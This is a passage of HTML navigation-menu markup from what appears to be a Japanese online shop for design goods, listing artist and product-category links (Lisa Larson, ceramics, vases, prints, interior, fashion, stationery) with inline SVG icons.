          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item"><a href="#" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1" aria-haspopup="true">NEWS<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e2e2e2"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/blogs/news" class="nav-dropdown__link link" data-type="menuitem">NEWS一覧</a></li></ul></li><li class="nav-bar__item"><a href="#" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-2" aria-haspopup="true">探す<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e2e2e2"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-2" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/all-products" class="nav-dropdown__link link" data-type="menuitem">すべての商品</a></li><li class="nav-dropdown__item "><a href="#" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-2-0" aria-haspopup="true">アーチスト一覧<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-2-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/pages/artists" class="nav-dropdown__link link" data-type="menuitem">すべてのアーチスト</a></li><li class="nav-dropdown__item"><a href="/collections/lisa-larson" class="nav-dropdown__link link" data-type="menuitem">Lisa Larson</a></li><li class="nav-dropdown__item"><a href="/collections/donna-wilson" class="nav-dropdown__link link" data-type="menuitem">Donna Wilson</a></li><li class="nav-dropdown__item"><a href="/collections/marianne-hallberg" class="nav-dropdown__link link" data-type="menuitem">Marianne Hallberg</a></li><li class="nav-dropdown__item"><a href="/collections/eleonor-bostrom" class="nav-dropdown__link link" data-type="menuitem">Eleonor Boström</a></li><li class="nav-dropdown__item"><a href="/collections/polly-fern" class="nav-dropdown__link link" data-type="menuitem">Polly Fern</a></li><li class="nav-dropdown__item"><a href="/collections/m-b-goffstein" class="nav-dropdown__link link" data-type="menuitem">M.B.Goffstein</a></li><li class="nav-dropdown__item"><a href="/collections/kullabergs-vingard" class="nav-dropdown__link link" data-type="menuitem">Kullabergs Vingård</a></li><li class="nav-dropdown__item"><a href="/collections/gunnar-larson" class="nav-dropdown__link link" data-type="menuitem">Gunnar Larson</a></li><li class="nav-dropdown__item"><a href="/collections/tse-tse-associees" class="nav-dropdown__link link" data-type="menuitem">Tsé&Tsé Associées</a></li><li class="nav-dropdown__item"><a href="/collections/jenni-tuominen" class="nav-dropdown__link link" data-type="menuitem">Jenni Tuominen</a></li><li class="nav-dropdown__item"><a href="/collections/clementine-de-chabaneix" class="nav-dropdown__link link" data-type="menuitem">Clémentine de Chabaneix</a></li><li class="nav-dropdown__item"><a href="/collections/marina-le-gall" class="nav-dropdown__link link" data-type="menuitem">Marina Le Gall</a></li><li class="nav-dropdown__item"><a href="/collections/alessandra-baldereschi" class="nav-dropdown__link link" data-type="menuitem">Alessandra Baldereschi</a></li><li class="nav-dropdown__item"><a href="/collections/apollinaria-broche" class="nav-dropdown__link link" data-type="menuitem">Apollinaria Broche</a></li></ul></li><li class="nav-dropdown__item "><a href="/pages/category" class="nav-dropdown__link link" data-type="menuitem">カテゴリ一覧</a></li><li class="nav-dropdown__item "><a href="/pages/ranking" class="nav-dropdown__link link" data-type="menuitem">ランキング一覧</a></li><li class="nav-dropdown__item "><a href="/blogs/special" class="nav-dropdown__link link" data-type="menuitem">特集一覧</a></li><li class="nav-dropdown__item "><a href="/blogs/reading-matter" class="nav-dropdown__link link" data-type="menuitem">よみもの一覧</a></li></ul></li><li class="nav-bar__item"><a href="#" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-3" aria-haspopup="true">贈り物<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e2e2e2"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-3" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/gift-top" class="nav-dropdown__link link" data-type="menuitem">贈り物トップ</a></li></ul></li><li class="nav-bar__item"><a href="#" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4" aria-haspopup="true">生活とわたし<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e2e2e2"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/about-life" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item "><a href="/collections/ceramics-objects" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4-0" aria-haspopup="true">陶磁器・オブジェ<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-4-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/ceramics-objects" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/lisalarson-selection" class="nav-dropdown__link link" data-type="menuitem">選べるリサ・ラーソン</a></li><li class="nav-dropdown__item"><a href="/collections/ceramic-works" class="nav-dropdown__link link" data-type="menuitem">陶器作品</a></li><li class="nav-dropdown__item"><a href="/collections/porcelain-works" class="nav-dropdown__link link" data-type="menuitem">磁器作品</a></li><li class="nav-dropdown__item"><a href="/collections/vintage_works" class="nav-dropdown__link link" data-type="menuitem">ヴィンテージ作品</a></li><li class="nav-dropdown__item"><a href="/collections/vase" class="nav-dropdown__link link" data-type="menuitem">花瓶</a></li><li class="nav-dropdown__item"><a href="/collections/kokeshi-hariko" class="nav-dropdown__link link" data-type="menuitem">こけし・はりこ</a></li><li class="nav-dropdown__item"><a href="/collections/stuffed-toys" class="nav-dropdown__link link" data-type="menuitem">ぬいぐるみ</a></li><li class="nav-dropdown__item"><a href="/collections/figure" class="nav-dropdown__link link" data-type="menuitem">フィギュア</a></li><li class="nav-dropdown__item"><a href="/collections/jp-zodiac" class="nav-dropdown__link link" data-type="menuitem">干支</a></li><li class="nav-dropdown__item"><a href="/collections/ceramics-objects-others" class="nav-dropdown__link link" data-type="menuitem">その他</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/vase" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4-1" aria-haspopup="true">花瓶<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-4-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/vase" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/ceramic-vase" class="nav-dropdown__link link" data-type="menuitem">陶器</a></li><li class="nav-dropdown__item"><a href="/collections/porcelain-vase" class="nav-dropdown__link link" data-type="menuitem">磁器</a></li><li class="nav-dropdown__item"><a href="/collections/glass-vase" class="nav-dropdown__link link" data-type="menuitem">ガラス</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/art-and-poster" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4-2" aria-haspopup="true">絵・ポスター<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-4-2" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/art-and-poster" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/original-pictures" class="nav-dropdown__link link" data-type="menuitem">原画</a></li><li class="nav-dropdown__item"><a href="/collections/art-prints-silks" class="nav-dropdown__link link" data-type="menuitem">版画・シルク</a></li><li class="nav-dropdown__item"><a href="/collections/printings" class="nav-dropdown__link link" data-type="menuitem">プリント</a></li><li class="nav-dropdown__item"><a href="/collections/postcards" class="nav-dropdown__link link" data-type="menuitem">カード</a></li><li class="nav-dropdown__item"><a href="/collections/poster" class="nav-dropdown__link link" data-type="menuitem">ポスター</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/books" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4-3" aria-haspopup="true">本<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-4-3" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/books" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/books-book" class="nav-dropdown__link link" data-type="menuitem">本</a></li><li class="nav-dropdown__item"><a href="/collections/books-picture-books" class="nav-dropdown__link link" data-type="menuitem">絵本</a></li><li class="nav-dropdown__item"><a href="/collections/books-others" class="nav-dropdown__link link" data-type="menuitem">その他</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/interior" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4-4" aria-haspopup="true">インテリア<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-4-4" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/interior" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/desks-chairs" class="nav-dropdown__link link" data-type="menuitem">机・椅子</a></li><li class="nav-dropdown__item"><a href="/collections/lighting" class="nav-dropdown__link link" data-type="menuitem">照明</a></li><li class="nav-dropdown__item"><a href="/collections/mirror" class="nav-dropdown__link link" data-type="menuitem">ミラー</a></li><li class="nav-dropdown__item"><a href="/collections/clock" class="nav-dropdown__link link" data-type="menuitem">時計</a></li><li class="nav-dropdown__item"><a href="/collections/tableware-jug" class="nav-dropdown__link link" data-type="menuitem">ジャグ</a></li><li class="nav-dropdown__item"><a href="/collections/interior-candleholder" class="nav-dropdown__link link" data-type="menuitem">キャンドルホルダー</a></li><li class="nav-dropdown__item"><a href="/collections/interior-ornament" class="nav-dropdown__link link" data-type="menuitem">オーナメント</a></li><li class="nav-dropdown__item"><a href="/collections/mat-and-rug" class="nav-dropdown__link link" data-type="menuitem">マット・ラグ</a></li><li class="nav-dropdown__item"><a href="/collections/blanket" class="nav-dropdown__link link" data-type="menuitem">ブランケット</a></li><li class="nav-dropdown__item"><a href="/collections/cushion" class="nav-dropdown__link link" data-type="menuitem">クッション</a></li><li class="nav-dropdown__item"><a href="/collections/slipper" class="nav-dropdown__link link" data-type="menuitem">スリッパ</a></li><li class="nav-dropdown__item"><a href="/collections/special_lisa-larson_curtain" class="nav-dropdown__link link" data-type="menuitem">カーテン</a></li><li class="nav-dropdown__item"><a href="/collections/interior-others" class="nav-dropdown__link link" data-type="menuitem">その他</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/livingware" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4-5" aria-haspopup="true">生活用品<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-4-5" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/livingware" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/towels" class="nav-dropdown__link link" data-type="menuitem">タオル</a></li><li class="nav-dropdown__item"><a href="/collections/tenugui" class="nav-dropdown__link link" data-type="menuitem">てぬぐい</a></li><li class="nav-dropdown__item"><a href="/collections/livingware-eco-bags" class="nav-dropdown__link link" data-type="menuitem">エコバッグ</a></li><li class="nav-dropdown__item"><a href="/collections/umbrella" class="nav-dropdown__link link" data-type="menuitem">傘</a></li><li class="nav-dropdown__item"><a href="/collections/bedding" class="nav-dropdown__link link" data-type="menuitem">寝具・毛布</a></li><li class="nav-dropdown__item"><a href="/collections/electronics" class="nav-dropdown__link link" data-type="menuitem">家電</a></li><li class="nav-dropdown__item"><a href="/collections/hotwater-bottle" class="nav-dropdown__link link" data-type="menuitem">湯たんぽ</a></li><li class="nav-dropdown__item"><a href="/collections/massage-goods" class="nav-dropdown__link link" data-type="menuitem">マッサージグッズ</a></li><li class="nav-dropdown__item"><a href="/collections/livingware-others" class="nav-dropdown__link link" data-type="menuitem">その他</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/fashion" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4-6" aria-haspopup="true">ファッション<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-4-6" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/fashion" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/sweaters" class="nav-dropdown__link link" data-type="menuitem">セーター</a></li><li class="nav-dropdown__item"><a href="/collections/t-shirts" class="nav-dropdown__link link" data-type="menuitem">Tシャツ</a></li><li class="nav-dropdown__item"><a href="/collections/sweatshirt-hoodie" class="nav-dropdown__link link" data-type="menuitem">スウェット・パーカー</a></li><li class="nav-dropdown__item"><a href="/collections/roomwear" class="nav-dropdown__link link" data-type="menuitem">ルームウェア</a></li><li class="nav-dropdown__item"><a href="/collections/socks" class="nav-dropdown__link link" data-type="menuitem">靴下</a></li><li class="nav-dropdown__item"><a href="/collections/scarf-handkerchief" class="nav-dropdown__link link" data-type="menuitem">スカーフ・ハンカチ</a></li><li class="nav-dropdown__item"><a href="/collections/scarves-gloves" class="nav-dropdown__link link" data-type="menuitem">マフラー・手袋</a></li><li class="nav-dropdown__item"><a href="/collections/bags-pouches" class="nav-dropdown__link link" data-type="menuitem">バッグ・ポーチ</a></li><li class="nav-dropdown__item"><a href="/collections/accessories" class="nav-dropdown__link link" data-type="menuitem">アクセサリー</a></li><li class="nav-dropdown__item"><a href="/collections/fashion-others" class="nav-dropdown__link link" data-type="menuitem">その他</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/handmade" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4-7" aria-haspopup="true">ハンドメイド<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-4-7" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/handmade" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/textile" class="nav-dropdown__link link" data-type="menuitem">テキスタイル</a></li><li class="nav-dropdown__item"><a href="/collections/sewing-kit" class="nav-dropdown__link link" data-type="menuitem">ソーイングキット</a></li><li class="nav-dropdown__item"><a href="/collections/pincushion" class="nav-dropdown__link link" data-type="menuitem">ピンクッション</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/stationery" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4-8" aria-haspopup="true">ステーショナリー<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-4-8" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
